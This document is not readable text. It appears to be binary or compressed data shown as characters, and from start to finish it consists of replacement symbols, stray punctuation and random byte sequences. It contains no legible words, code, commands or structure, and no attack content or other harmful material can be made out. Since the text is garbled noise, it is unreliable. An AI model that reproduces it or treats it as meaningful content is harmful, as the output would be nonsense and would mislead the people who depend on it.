�rZ��抔�p�ߔ̐�������u�ߔ<���̨n���`����i+B�\>��?e~I���O@��ٲ��+_��H���j����m-�V�8�_Օ����ކ��Ӧ����II,���C�+�v�8��
>���[J�$x8���ۏ�	��kX]��f9���E��$8Y��y;�����@ȸ�!~�P��n��kҬ9�w�����z�&?&zc��Rc`�>E]���F� �vY ���i��p�Вaɧ�vH&�I|�L���'��C����@�dc�ש�AM���ꈼ�.LN�p;n]*a�g��w����MQ:[� 턢2�),�����oRd��U�X��	�ݔ����P�f3��M(��]���ʏ�h�0�bwp{X���u&�2Ƀ�t�=@�zP�� ��t�W��X�/��`ҹ	rl �����tȥ\h�� �K^	w������غ��̏���0�.���g�� 8��5+��pɽ�)��H��4�����$x�
������vYù��l�т��l�`���}˫=,��dT�؎���	��	�()�����Np?��)�1�\(�"M�M�A�<�<�ύ���aDݽ� (��R��km\��#��4e��R�JP^9
sƼ��X�1��,�X9��L_���(�ڨ���?�T(��d���	����� �J/��w �&�O"f�Hm�����(#� 遗���l��.IXګ����̃�T)y��A�'OS�����1
��� �נ�tk�X((v
�	�ڷy���䀍����R���-�%C(�X�h���I��^ʗ����i�8���������hn������8���@��:����$B�E��>�P��T�&�@��*K$��X��PD^���'�J
����}t@��\ى1��nd����-�����ȍY*����[� w�>c�^"N愞Ց��.*�P�B��R��/�1N���n	�QO��ON�H�fԥ�<�)}8���s	�N��J#U�#>������D�5���\$Z���/�U��K�E8��x��i�N�CN��ƣ�-��)��(��x-�x��I��($���x^,<��ɟ~Y���*!�������Ţ`�܀2��$��"��H�C�.½��O�����{���պ�LH���a��c(�� 	�$��_Ȇ�w�z���$ ���I���B��B��`h��[ɼ�tmg��2�� ��c����&����̃����*]mN��h��&��J�N���N���kg��E�)*��"U쮵�9�W�=�N��mQ	����@��X�}�F�fu��Jژ^�_�=��`j��w����P�N�/E$��Ȅ H�#�<��
m �����(��(�9��荰 h�xhQ����@�%�{h�"�-���4%
��y�	'�Uw����<e�����H��(i��V�<(�h��1�-#(���ذ?��Ż�/����c�?�aY�����¥4�B�(��	L��j�E�	V��0J=�4%�)a. �.�9/���Z��KrZ�}���=�d�P�n'���Ñ�ԙN���S�Ue�׃4h���F����t�`���i]��>Kj/����=��Yټ���.&T���(�����#���;�L�eB��ѫ����g�����M���@�<^w���sfc\��F4��kY��|@Ȳ���a�=�RVt<�Eܹ�3�:�61�6���h��b�ޢf����������W⸈x��S]����H>�x >:� ic7Ԑ 1-����&1��$�6ߨ+����� �)���3�ɛ��>X�h�X3?�	�x����0�4Xȓ,)=����	�җ렢�I�9��P5�y�xX ��k녎�Y����d�#s5�+Hu���#0���<&���CF�	w���l+E
˲D��2>�����H��b�fC`;;����� +�����H�)Y�����A�6�.+�4�{9�*�����S��~pX�3o�KJS�	���p�����ȐBI�r5�ѳ��M�˓��6e�L�L�K� �ɏ���� 	��M��ᄃ�  �t��t��
�̈>r�Ow�H�$W���)�Hg����8��
L�����ڙ�a�_p+i"!�����1���:i�<Rɷ�O�D��؉(1�`�M H�w�S�����>B
l��*��Y
� H���b��������NW;�=��<ͪD�	@[�8������lL�I��@H/(I7٤�rLd�ȳ̴���ܫB]`	���N�K�|M9�6�[7��e�8d2�	���
�˂��34Cj
��Ӡ���Aj
1�t�%�.B&x*2�C��8�x���|�ǂ	�h�M͖I�B��4B˛9���AD�)#�A�ȏ1�L�a����t��������XETTEVDETD�wht���6ҦīE84�������t���<�O�,̔,�o��7�Z;���
�����̻6��B��ȝ����M�3BB:��
/[$�@��S5�s7<D�i��\l�m<&[��%��?���0����r��HÅ53�h
�P�ȃ�����]��CG��,�C��b��M�. �4B� :�p�k�*�P�َ_r�Y��L��J��	�P��Y����,!�OH
����X���Q�H	�X���[7Y�� �w��ە�ۥ�۬#����Ԋ828!GD�����а�1K0���˕1 �K0ӈ����Z	��Y�Y)����*��hDE������ҷTX�6B��}0-i�ݼ��[�z��ud��-)!�& Y?z/�DG�ܾB��J�&�\��a��Y
1�����r��p��H������l��a�#�=����=�<l���9�M�{ώX���H��Љ� ��#@���� ]���H���o�^�5����E;a�B�
w�y�
��H	Qk�`	 ���g����I[������gȳ�Ŗ�ټKz
��@�c���:���EQ�#	��+�[mR0�)��@]���-��=
�i��|D�A2n8��@�S�P�����؎k0�Y��`K�u�W� �в�;��C����<5�)�h����p��(�M-'<�J�@��苑0�P��ʳ8��I���Ea�JzD ���p����8��[tPU��%���q��T��<��7���w�5�WK�t�{$5 k9�L��`��h��h�Vdy!����2��GM��x�õ���E<�KR!7gi�%�?EH tN���S\��f�Â"b�J*���1y�f
��1y�Mu\]!�z��{\ �8�1���^6�YÝG���:|�1sD&ap��A��ԟƔ`^N������P��pʄ�Ȝ��35��A��������>�	4R��P�T�ۅH����E(������]��nH	Q�4�[p���|�<%�2��w�Л� PS���V=�T��pS/�(r�U�{��V��+\��kE H�E*���>�&T�lB/s�X܅c%��)��:������r�� ���lcPƄH���0	5ZˋA.�@Ѯҫ�	�p�I�,? Џ�(�چ��3�/����zc�K�_BX�>ܶ%�6Zz�'����
2�������?�N���Ӡ)y��j�����~Y	bM��	글`ݒ}��J��#ޱQ��8�
�����/I
�b�5h�h���Viw����V��RK�؇���0��0�!�����8��֝Њ��+갬�A/th��dy���f��NWf��Į�Y�}��b������?̦�:lm ���2Zv}D�6�誉	^d���)	�i����W�B�Mң!�?s��F���C���v���D=�c�Nh��k���q���O���
����6�c]	��Evc{I�b ���2���D�{�oЈdٙ��e��ز���]ȋ���xY����w���S����#�pCв��A�zcT���WC���uɍ���t��P��.�q�j�o	b�8�����(�!����g�~F�+����V0�aމ�p���BE`U
��Gцc�nٚ��3�f
� a8�.T�(��6֣���E�f��<�dJ���ƻ~mԍ�0�P�"�3 ��@��O6���	�0��H����[��DW��a��(~ � 7fn; �^���(4�9�I
ͣ�ە0	ט�.>���	�F�\��q��w���7�������m�P=J5I��n���
���Ix�b�3%ļ�i2W�����RIӏ��xh��6����U��O|P��_����K��s���	��m��FP����-�-�e`,D�rh�������.a�n�X�f�5�f�|��W1��zC7�Fd�����	��
�X3�8=�0yO��⊺({B3�#�I@�&���xn`a�1f��oW{[#&����;��m SŊ��Hq�)
ap�F�V�؆i�� a �w<"�m����PAUOR��x�`�Z#�7զ�k$7�Q!�_��p�gJ2��������A��9����@�1	_���O\�`��fZmv�w�uA4Z9j9�$t����j}A}�����%�T2����N����H,`i���Τ�>�~6�H8�X~�!�P��x}���P��Ac>�kB��.S��J}X��2���OY%=� ���ȱ*�A�����mUUfe2}rh�n=�����C��׺G:��w��^�pdY��� �_�U���Hq�	��.J����e���x��Ј�PŎ ���py/�dե����h�{�GX
wN�k����������ܞ�\p��	�����а،��M^����1Lm�m�#ݕ�&�kX��٦�I�ߝ�n*��,M��V$A�,�(��~d�\�Z,��M��o=�6��o�M7$�?�eb}�P8�O�#=����� 	�V�/�Fs����8$��M�
�h������w�؀ʎ��i�a�:h	�����`����� �:Nބ�БU)�°@�4�P�f���zT�iC�h�٤�����������j&����"�T�/>`"�C,�TM��y���`#{j|��#��	@���` )k7ʵXh��UQ\�25�����ߦo\舭	%��U\�������K�׿�ȁ���ʿ�+����>�����֨ɰܦ����ܿ���<�G��a@�!�-�
=M�B���԰��\��KF��w»����"1n���XK��L���9I��{���~N��U5����k�0(��h8̦�1>��(^+è�	�8E>(��9�I�����	�bZ����m�J��(f�_�����L�x�8�!i���aʊ)zN��n��H=L��#8��ᤒ(#�:Kȇ�&�M��!�%�P��׿��)���_8K��\�"�"���$Bt9V�yB���xsk�`$*D��a�R�x�L)(�6����s��p ����4��'$ƞ�w��'n���e����XqG��rt�X��x������X����M�^kD�k쭤)�`���|8H��`��7��G��ݸ�������	��$�
����?j��#�N�ί/N���,���\K��ۑIF��E�(�f���˞G�(����]��"�
�`TZ¦�D/�`���� lJQ�U��UT}(k��\��w0H1��"���,�˝����)*Z��G�_�:��4W�ԧ\��O���B����{wN��5�A���-�M�ޱ�ڲ��Tx�	��B��{�T����0�޲i���%�dh��؂�tK��X�������;�hDͽ��ͬ�⍼J͡8��1�(I�;}���p�����4Ō�`	�G(��(��!��ȏpŌohAm��Y��i\� N�+�'Q�ØO���&�[�@�@���K�i����(
L�컛 �*�R�缪�Q��p��ĸ�X��H����h��-��`H$���(�
�Z��1�WZ���kw�#8� Ql�*�+�̬5���	׋�>Ό-z�A�@��Ɉ���-T���K`m��?�kMJq�,:2��EK����H�����8~�ۀrh$����؍���*(��o�o�n��!�a�)9���*�$j�whN�P���(^������h�8���(�6u����Ʃ%+��)P�Q���5@�*���m��ND�@��p���|�.��8
��#�TH��qH��푄���<�� �=j�A:�A�����w!���R��G����z��`�̺ȓ�x�0(8�`I��/�6��Y�2Y�@z'eIa�3!���/�����q����ꚍ���1�����]�S�.>��MȀvY��j6ue��8��\a���H��x�tk��0	�Р���<E|D^�P��˺��b�'���s?'�f����x�ڒ	<"�s��r�V_ Ȫ�iP�-��+2U�����d�u*�!
�-C���I�Jmn��ݣ���*��K;|i�w��T���'}ZIt^���k���xޥ�!�m=�"3^�̦́�;"1���K�w\(�IS繥��F������ٹm��n��R�����땣"s��HJ�=�A��j�[����j�)2���T0$h���	��x�?Y�R�;Jɰ�̃�� ��U�_�G=C��*6�'3�����OH����(
�`�,���,�^)�*�l�ϔ$ ��x\����	�=ݔd�S�ȇ����,P/3ß�1wM���p%C�E��l��;�����&/4{�p�*Y�OQ.��U��/����J�۳�M����D���;��	��/���D �A2�0�WSW�� (���~��� H����FY\�8h!�Duϓ�������
z���	�D�G��.�m�;*��Hj�i��[���܎�x�����#��_���"�D���$�(�]�#B"U/��	�.�2�2���h�~����aI����3���7�}w���+�uY�8���xdh�@2�����k����󻳫�j3pEL+h���H�y�#��8�~������(�J$�1�G�1]��tZ#�矄��ȆZ�F������Ls7g1��;���^��I�w �8X{7����0�IY썜t��̏A�E��[QB��@!�V��]{�������8���=��5<���P�K�aB��$���ˀ���tױUؓ�\9���������J�$H��Ĩiօ�I�h��)w��m9��`������(�H��1��8Б8�@45Ũ������� �/)6`�`)�}�84�j�M�8�M�Jh�yX���aE3쁉P��ȅ���\ǝ�H�(DtMM��OZd9�=��E���.�.����	�����	�|������m��h�h�tDU���E���-��TC��Q�t�˔P��\L��O_h,����T��hȓ�k�2Jh�W)Xi��٧�N�H{������yY�
uNc��	YB��wVʐ] 0�ʐ֞���SW����N%�Fx욁0����$KׄOl�4%�U��h�LR]�yB�H���>
��G�H�\H� H��� H�HP}��@�z�Kq�����Q�������m�L�t�b)��+��j}�ֳ�m]����%��0H��ɳ$
veW�"�Ӽ��J�(M���u��e�湟�h�9�O(1Z/�k�N���mh1���,�$����|����`5ţB��iΐ,�.����2���B8���TwԵ���m�� ��l4̀؆
�� ���	����,��`H�0��l�LS���Y��l�ר����4��x��5yͮJ���p��N}��]D��/\���7����L�A x��h��	S���;5n�b�R��l�������N���`U�����Fǯ��N�<	��G�w�機�������_��Ȁ9I��J���h����
N�zm
�׌��4��m��H	`(�d�
��튋�^���q����`w�!d5�<Y��ޫ6`FS)��O���U/Lt�ܨ!p�Ƥ� � �UN�$��6Q��z��u����ȎlO�J(�ҡƘ���B���Cr�L��"YH8L��jTы� �n������J�s��^�" 4H�(�t�܊�o	������a
����K�ɛ
�-�~W����u��QW���8��t����^�$Nb;� ��<
�4
�P/*�P���陈0��� N��H�艞@,�̮%�K��H�2Ȏ0�P�w�?�Ӥ��B��F�<�� �������m���ݣ|��\.=B����]�a�h<��I/F"\Iμ��U�y�79k~T�|+�����꼨�p�D{�!��*����0��pd�@m~�L�<�:��7p�Ͻ,�d�|P	≽�[���j��sY�<�m�d����}�w��I��I�5���ɂ�ȸDʹv��%�8b^��Z����8㊮��$
��ˀ��bl/���ҹ���>��dcqq%@�wF˶,�r�T�V}Q2��!�D�H����m2���A�ڍ�/�&J�T����_mB*����6B�"��D$^��䮡d�A�(����f���:oLI���%P�j����ɔ��	A�Q5��[��}��&�=v�oZ٫4m����ʻ��S�ߓl��L�����I�����ˤ�K5���X�Su���8�,t/�-�6�$�Q�j�+��L?�	``��l�z6x�B������$C��$�������n�wFE!I�0��@�n��x��<
���2��!��Lg
N�꿙��,*,�
˔��nh�*����d;�ac�$��K�T��8y�Q�P���	�n6G����h�4E��N���
b��� ��o��3��BW����~'����V���	�pH�x���<I��ɷ������ȅ��j�Z��	NħC��ə��l�Le����L��cN�z�9�N��(���O�j��yԺG�¨�U�	�>L>�k��YS��U@�_%w�z>u�����l�9 n���7	�W؂�
���0ȟ�H������Y��$Wi���l������9l�~FiZo��D���V�6	��)����G�	��(ӨAH�_̾8˹\��ɻˬ��\���{_f%�� Ë{��%ǧ��+9:�*퍕�M-�x��c�KOޫ`���7`�������z�%��0��D)& H��V�]��=��T��4�fX^��o8����/��eL��L��^�F���˧�1N�_�P� W��wOL���4�Eb�p�;�3����,n����ʦ8}�F{������I��Q8��	��<��!/7����I��q�k6뉝㾃��\H�`d��2��T���76>
£��:v����"�����H���G���]�u��$����.�e٦=��b������i�[1؁�ݾjH�쫞T���H���"�\��TH��SͰw���p�.���Hs)fE�$�g�����L 	���9Hȃ����Dʾ�
���O��w`����L������;�'�g!�`��1���i&9ł���a�5���f�[)s���2��|��w�w`$�̿�_�)�D�������r����*�JS]~<Sf(�s�)���[�i?
6<-�2��	����IAF��X�XH�|��ɕ@HY�য়p�O2[/�C2Of���O��rz�VǮ�mE�>����P|�S}a/��$o��+�� �?�j��Θ��9�I�E̞�J���K���
Z�ŀ(w�&C�H"1�	g��H2�n��j樓�Ȗ��]ސ�N�>LŀD)� ׋G.ӥ��W�[	=�0��?3��&KJ��&����K��r*�t�ly.߲����rH�@T��I�� !���߉�IHr���;�/��Y�p���V�����1O��?�*
/3��v`|�#߾s�%<�D�5����Ә�I�ک��~(K�Ė74�ht�
���$�IlF��lr�5��U��ex�x���Ъ�DD� d�J�_�w�-1�2J1�;^s0q<� ��m��ut8��?�~���E���N��d���N�2�p��;����u��	���|t��I��	R�� Q�{���
�}w0}����hf�!L$��WQ��䏧�!�l����4{���<N�E_�fP��3�B�J�PB�I��2�	�*	��hN����0)����C|�
jK���0���J�o$����Ä�F%�Nج��%$i(�h,��Ґ��J
�������Ƅ��I�(w!��A��	I��?� [eӯ�U�	s�jS������ϱl%�K������ب����� �l��o��#���榣���Z��/���(��v]>����U3�~u�����v����Y�'��3R1�aX+��U���dVI(Y��
�2H"K
�`�|X���`�� H�/��gG�e�
n����j@
��K��c�;�
$�b@�������ʂ���K�ȑ�ʭ���Ɍ�^����:��% d��Ȏ��YMh�!w��誈������%X�"�j�		���b�� i�*�D;���+:q8B�͊�ہ���1n��Vs�#N*�E��򀏡�
ZN���'������Z�CXʑD�Y˝�<��^�&Nް+
����[ĽU���<x��v�ϕ�2���Ɉ	��� ˫����=��������)n֙��p�:$�ɨ�	���^��p���<:�T�����>S�7�(�:�p=茯�[�V��؟Cg�`I����Y҃���؎]��,� w��
�W�%tń�pa����÷TL���rT9+?T�Z��h��������V������p�	����o��n��Vqn ����(�+�R��F�Ck5�qe ��F��Ȕ��ȃԀ����_�O:�BєՏ�Ma��O���v��ƍ�x��xh��RH���臏���������ޫ��д'p�?��X����I��p]
�%6�^ߐXI褡�$ʝ(�mD^v����{h^��->QN�����2��C�)w�k�Ԙ�Z� )�k����	�0����F�-Yo�+���&u;�r̐���p���*�ED�C1N����"�Sa�g���E����-���d�V!z��'��N��x`L�ؠ���SQ��(�xſ�Ń	Y�����5sO�M�H���j�Wzذ��9��pWv�
��F��`Գԝ��1$�\��S���̓� Q��L�I$阣��	�<��a(\n�|(��s�6�5Z�lbr� �%��]w�@��h�����eB������e@���	��.������֣���� �稟1��	����Ԩ
� ����%��;���[\���Lb�V����ҽ�P����ѻ�˱+�"z�����(�O0  ��#��`q�h�AAx�	�� B�������Ĭf�wPȄ�
R�h�� `��Ⓩ�K	���or�nhh��͑�)'���o�&YJ;К��H�z*�	�uDF�K-�Q��=���7t��Ylw�FY��G�yCm��Ʉ/`��J�@�X�95m���Dβ���`�Nkn�xl�XС�1�N���V�U�A6D?��z���戞2�o뛁҄��m�%��`^��b靋�0I����\��yAb���ںܠX0N�w	�^N�@ ��cH���%�ɇ�ؓ?T)(I� �X���*��ȫ�
b����N��;��+����x�S�)�흧Ԭ�6�����$�u0����ǰ!���>��}���_�=���㠥w:�؊�W�Ʌ(�_:P鹆+�r��.���a���V ��1�
���]�<�,�B�\w*>7P��_
��+�2ݤ��؎�n��џ�Ԙ��V5���Ї�l��PU!��� 	4*]�_Doe<B���Z��X��>����9訨�O�{��i�X��� �q�R�*@%��_��]���5ԣ`Q`�h��@ ʝ�IQ��L��}0@��N��.�a��IW����*�E�y���p�Af�{��pZ�-w��ВI��h������vH=Bh��8��-�(5�]�͏�}�,�уq�u�u��q^�������z�_�$ݥ
��⠪޸��k9�9��D)K�TL��@9�ӛ-�İ� l8?0LIaΥ�����h�xS1��l&J��0 ���&�F`{D�}��4��6E���	b6
2?�ϳ	�lsi��-��<�OX��x#�>� '_؉��%4x�Q�����( ͍���rR&��X�A���-���w����H�D'L:�\ ��H�h��4�����i��΅�>���عL:��ޯ���0d��駮X���щJ��C��:X^��tS��;�L@�(�-�S	�#������|��у���~���\�XH��R��R���������tK��/qr��lf�*��`��x{W.Y]����jw��@�dm��ǲ"�6�$��=�JS��:$͌�Ҧ�W���@��R�a>E�)����%�k�he �H�l �j��w���E�VE�	�8J��$�(ϏV���Vj��O{�o"��x����`MT�����[P�
��N�"��>ʌ��������∫��� g N�d��'��c�`%J��͞H�(�U����d�l.���������(v�"��k��u����h�������� �e�R�ݸo��ɩă�S�4��^`�g|���x�t�S�y�(��������l �+Da�x�7��wő��%��B�
���!*jVz�����h�q�Sw.����n<0.�g^㈳J�j�!�D����d@zE��}x�@�ʈq�@�V(�d)�~M�n����V:$��b��GQ.���*!nj�j(i疅�Ud }�̫e��J��0c��b����I�������+��(�+��B��锨Y��K�  ($�����H�R苾����I��9��z���$�O��h�������ĬB��n��
��h�>"���*��a��凵ں&)��J����8� O��j	���FȌz`�w���(��ϏD�2xChN������Tڌ/����,n�ä�(ˮ�k4�[&a��H����I���M"Ȥ�H���y9�A�ٺ�(Ī���Ɋ�L�.���B��S�� I+�����=
�����(�F��Iu�G�k����bh�G�n��w؆`f'��"?ꚍ�o�Ű[�i��{��'�n�$6E�n���i�إr���'��l�8H/��!
���A�jl����N9�,��G��ǌdȞX��No�J�w�j�TzM~��ik�U�S�����</��XZ0ŠFyZ�
�x�8���恢d���~�J���Ry
�ㄈ��9���Ȃ�
�g�}���Ⱚ�@`�ԩ�vI�w��~���)�H�f��)����)lX��*�z�d�`�K�,`���wi�hő���؜<��ꄘ���؁�v�Ĺ��
����9�G�(�jh�ة���\�_Z��ˍ�¯�
I�x�Vٯֹ�"����ɲ�J��J�
�H].��wG��ȍ���.������`ۅA�̸�Ά���΍�΍�h��H��.��n��R���N�]��"8��#J��x�	�H~E�t
�v����*�I^Mہ-��j���d����4�����0ʍ���	��}������i�h	�����Xv)��b���ɂ��+�:��H��h����h��h��O[�ʾ�ܫȏ^O]d�ℒ��p�ݨ�
��L�JLi�D&���}�fq����o+�\&�2<�By�)���y�w���(c,]�<��Fɏ�t诐�*��孾#�]��ӏ�j>�f���°_�Xm�g�Ȟ
�4K��Y4b;pF:������\�����B�����¿�Nܲ-��蟁8�M ��	�x9�F(ީ"�d�IYb��0(ާ�t�I�Nhr�������)��jv����H�~$�������X���>���l�oO0���ɂ���[�7��ȅ���B�`����∏ԟɼJ�(�ݷK�}X�xlȣ��, ����̒[��w	�h�ϮH�^�aJ��C$-̠$��h��	�x��Ǎ����ݑZ�6+��4>��@�������S�l�����P S�O,�;�����=��������tvɏN(�(I�d�����v)�%�ؿ��0ȯC�C�	�:i��(k��i��m��H�|✡c�@	�&�>T.e�v�K.��*����B���}�Qf��x �h��Jдlq֎����/g7@i�Mi<�D���_����N�q���n��w�����)Q�԰��������L��%��Ɏ�h�Q��L���]%��VE�vZ��~��Ѭ&>����*��k�� )��(����<<�ڵ�P�h~��rF��H���`I>��@H��z�ʨ��H�x�����D��Հ�b@�nʏ���jp���WO���� 	����, ��J!&��1n�)���e��q	�
w�&�*�!�j���?���(����Q #C�jH�
<�_�!N�;����#>�$t1⇟wt��d%w�v*�j�����!�����/!����D�*���z�ѡ?���(�Vj��(��ɨ>�!:��\��v���Fsv	��o��n��?��٧�=Y��i���n���r�=ZR�F��ʃt{�J�i,я���k���H�"%���q R�Ҍ<�nc�j���N��BN<�&���(��k���Hf,Y��	������'��&i��Ȏh��o�S]��I�H�fס���(��A�/��ȏ��-ˆ(=�w���/���#���}0�Ƞ�9��[����"��r(�����H��n\{��������AQGo�K�<Z2T������F��s�k�f>�-��ҥ1�<�789;�k������*��T�W�c�M�ʈ�<���(ק���HT���sD�'�a�Hq�]A<'	��{����z��YY�/���*����0�C�}��	��^Q�h#�v�Ȳ��� �a��i:C��$Ȏ�h��~��h�K�u�:��?%6#R��U��4'w��{��H�n
*w)�ƒwI,Կ��:5AC�u�����!Ch�~|ڪ��1�[0-2J��	|�H�Hq\=�|@�_���(�L�ցH��(Ԧ� b:h�h�v�V��V���ND��m�(W�ks���	R}Nr\�����Vc?��,��#��hku�Q	�R�^�u6�^1&�@A��Ԉ���*m��l�� �l_#�a}H��GS)�	�TKT36*���rTZ	�h�N)����������1o���"S�c�Z�{�w$�*MF��Ru��v����[(I2�g�jX�
O���b�����(	��[����{OV翗����3��%ð���:fz�]zS�#� U�/{���}}N���i��	@5E���� �B�Yc��z�~(-�T��Ȇ�i� �B�Q�v�d#sk��rm�,xM�`�5}�ts�2uivuk�tKݨ�@o�9ȉ�Hދ���@�i��%��@�*L�����������/����t�q�O����2�.D�w�R4�/F�ƾ	.D�X#2!�k/�:���Bؔ�/�#��=��)�?�ER"�P9�7���~(�'�G�</���1�k>5�*$�M>�^��w����/jM���4[KA���=��������3�E&��2<a8��?ε2��P<%�+��|�]2�B��%e(4����t�dU$�m�mTP	����ºleT3�wV��	�Q?� �̍�����V31�lI	������tqg���ro�	A������Ш���i��wt�넊wIM����� ��H���iɆw�`%���XXuE���`���B����1���^�ϒa�Lݜ��̺�1%Nl�!�E�1��,�1y-���0-Ȱ�Qm�����˘�Y�)ꌢ4���vQ�t����J��0+��^hpl�������,���}�-�Aa�v�\��j��&$B�"���#��b�&N=�o�a�--!���\n�7t���<	�(�!��=�"pǧH�Sl�1 ��w��|
$@�ˆ�X�\>X@������B0{�4_L�:�=&6�#Cf+����7b��gTF"�K��Dx>߶��dP�4H�dg/>6��aKȏY���o4d9/6"aƴ�#s�L~r�Gsnc���d�HS2�$����秦#&C�#3<�F�K��l�=�����E�Q�5�����G8<b������K������L�����h�L)ʼm5���X0��k���
�[�����L�C����M����2�T�q�	C�Jw���S�e�H��f����hd��<����ʋ��X�O�C�K���h:��]�����4��dU������� w����G�mMRc8��
�������M��R��S�W�m�h�X��.)?� ��ߘɭ�
a-�o����I�S�&�� L�2����*����C!�A��Q�J��؍b(,�^�H��)������_�7@���(��Ʌ�ao�����������&M�J�Ǥ��t��I��ؘZ[-��i��w�J����j�,ۃ��h����D�lͬ�=*�� *�10ϻ�����v�����I��@������J`J�����_ȟ��M�\��Ǆ��/Ї�ڹ��L�H&����'��Z�����yڔ������m ��m�������I�L�3`���i�[�F+*����h8n�©����,���X	������
ɹh���^���t˺�`)��Z��L���Ψρ�� ��\�^�E���	����>A�͊��RwXY�,�^˹}�l��!ϣa�uuf�ʐ.��҂��.ނޒ�8١R�!IU�"�w=i��-�����k�s�AR�!�%b��������^����$�-IOHl]����Jl��h���a��͔0JAH�Ld �RP1J�0
�*9�Qe�Ƌ�����P덲H<���H�����(舄h���S�0��hȺ��οF�ǉA��Z$�s���a��Y@���Q6��_I��"�0���-�/� w���I%]���veG�����d���0"쏘�t9�dJ�.��X|3NM'���x�����@�M\����cY���?�*��o�>���ДD��`ݪo0�׵B�ц�!s��N(��WE�(�@����Kp��w`�*"�t���:)��x�K=��Y��"�ތ+��xH���V h��p���R�#������m~���?"\��5!��;8����X�g��:눎��c��(�_]���8�%�(�-������wrZ&�̖@(��f.���y�{(ҺI�ܡ���]��	�&ͷ�XhMLdK��{'	�H�.�Kg��;��,�q�r�^��*��T�2�e�"7hEK���θG��M��y$�(��Qi�	R�t닖����H���E��.:=ĸݜn�:�Gg�=�D� {R�N�ʋ�-�\yߍ��.�k܌̹���
��U���Ƕ��D����Ķy�>��U���ւ��s鋩�,�י�)�ЀT���HɃk*�F٘�c.w}ȱB#������Mkԟ�Fyn�8d�>@���W�,�w0�Dci�:T�j�#�X���П�ޏ�>����� sAcف�����ȧ�)����N-���~DjґN�銒��Th�d@L�w
�Tx��H^��iI8I�Ƙ�7�� ��K��O�fhKL@�������؇4H�� J)a��X鋍 ��QQ+.�/4�+#Tt�͎�-4q/�D�5�W��v3�ˎ� tq��dD�{�I����䄉��H�Vo���[�w������s���8��X��h��_�H�M���-����lȈ�H�&��	��8�oݔ���
������X������?
�Y
��@����i���x������5�"�������N��Zݨz�.���X��0�w��(�an����h��Ȑ�i��Y�˸�֛��k�3�����H��x��؄�I�jߍ����i�i_��ʆ�Թڣ@� �򮅵�K\��0��\�����܌���r+����`��)��y������w����� �p�_����H�'X���� �(��(	��H����/�_�;�X�����	(�c���Ĭ͖����-���,�
�_�R���f��YL��͆!@}؂���^ȯ�
hp�ߘ��(Ȇ���3\��Ȉb:�ژ�Y�����Î� ��X�;Ȇ�؎�x�਄2����^J�	Jϛ�0���y˧���h��9��@�����F���*�5X��H��H�}�ݧ�" $�����,��<�����w��;��n�q���m�r���K�Uo�a͢>ø��XX��x���?��E��������>����H���<����tO�&����-��O<��^陙�XX�a���|��I�:�R.�̋,�{�a�Y���s���x�{(�%���X�M�k9�©k;�ٮ��~��x����9�_��(�� �Tq�J󿩄G��u~�l��H�yw����I�����H
Q L��7���	�(y���5���L��w��ظ���M(���<����mM�%��\�(.ۑR�X������eݦt{��8`\�O�B����h����8ڲ�~L���/���� ����,�b��-�j~
��`=%`����f]�_X��O�,���r�&���7�y���<4��c�-Ɉ���������@���6���؉�X��|�����p��x���SIҧ�!������FX��{��9!�����X�}��X��	���q�w����d�:���(��Ȏ���,���ΏUo�p���z�������.j+��	^ߏ��%�����(�\�-�y����F�)����Z���x��%j(0�*�\�^�([0�l�ژY��`��&t�o�����m�h(*��,Y����&��L�����*�R����y����$�/���z������Tz�N��YO������������j����H/�4߈�A!�I�/��ى�(�T�"҉����(��w"�Q�G�F�����`������؈�(���;i�������{\.:�Q2+�}�X��v�����h8���h؃W����LX��!ښ�ǯ��ё��?:��a,��x� �}�;��+p&��l�0 ��������')�>2�,q�ӌY�AQ�܎9�$y��_��+Ja'�܁Ұ̧Ys���A����x��?��#º������&d�������{\��b�7L>���ȇ������	�Ǹ�9o�kx�w�����Ǩ9��X����{��c�����q��������(��)�����(��#�y�X����� �3�s:��?���a�ǲ��*�3%Їᘅ"
`��H�K�$�2Ɲ8�p%m��3A�ă�>�}�-:XJ�z���ߖ�h��gjJ!ʅ�H/�N�,�?�o]N$��0�"�>Kp���X́R�$��A���?��	�4M���T���4Kă'��08AK�!Ŗ�J:e_M���CN$Jw�TMA֧�(U"���X(��X��x�rS"؈⊂�d�X�@ �	<�N�y�N_�6��I=˘�!�����k�=�$_�>������xI�x���Jw��t��X����H��������8�6���Oq2���� c1���ȈS
�SJ����#<8�0�Y,:�^X�����⡗5|�#:c�)Ӈn���h�s�X��c�Z����B�2ٔUXԁ�A��7�t�s���WH�*������X�0�ew1��]�x��7�]�%����3*��Ȇ$�	$�8^t��0�5���[�r����ׂ/�M�uم���c�X�4��8�,Ÿ�?� ?���;���*���w��N!�M������o�=����T$��8"S��Jȁw��8�n�"�IR45���E�y�'��؂�H�P~d����pH�����X-vt������(]��SZ	m�1ᄆ�UH��$ƒ�@�%�;\r���L��2�u9{�f���YѴ��EV̅w�د05���] �-�0����NK��B��w�;4�eUg)&W�V��[�h�t\t�*Ui�vM�Hi/)1��Z�:z"^�������QÏ�]*aW��x#\!D������h c���P7k�j|M)����v�8�]�EX�,�Ui�C8��Ȁ��YZ��q��n��(��X��8���"
���F_��K�'�R�h�T�J B�3��e�"��F���(!��G8���1�]D�\I�!�� ���ȋ��[�ָ�ǁw4}����YXO����z�l���hV��ќ�2�B�z(܏mc1�X+�;mto���Qo���X�j<X=dh��sz�;����>V_���N�,v�"@���=1@��E>�M��\zE��̈́�S_�u�1&Zc�7ؽ*_���Lm`-X����Ir���f��W���ϲ͎lfl�w�畡�ÆT�Pݕ[��z}v�X��9C�=�VK�4����ȁ�h��~��snԨ����H�}9�_a���;U�x�hn#}�����wG��X�`(R�^���؉*荽�(ø��<����ՊfF���ȕ�(˱�GF�}�����p���H�����O��X��Xd!{d;PԵe�u���&�~��؁thpUͼc�Ѩ������(��B�g�eA�� c[�8V�g�������n�Q����%Z���0�G�n���� /�-��e8Ʋ1�ֲL8��[��u7ק��OAW�y���N�-�Eeâ�.Ы���	.u�L(��Ķ]Q�C'�|3��T��}b��Ow�@��B���P�� LZ�����%-���(�������:��߷�� y�n���VLqg�E�X���Y�9�#B��f�E���*ad���*r�>|�F-�*��������?߄Nus�D�F���t�;�CB���NK�J�cV�����w��\h�&�7"�q�MUA�D��a)?gBY�.�_�+I	��n)�2��㼌�\0}]h4�n�����,�����c�_�"�nj������k���(�໸?N��Ȍ�Row��ޗ����ȕ*��k�_r��*��Z㭠af�}$am��L+-��X�a��:���LS��2��|Ċ.ȊϣL�k�+
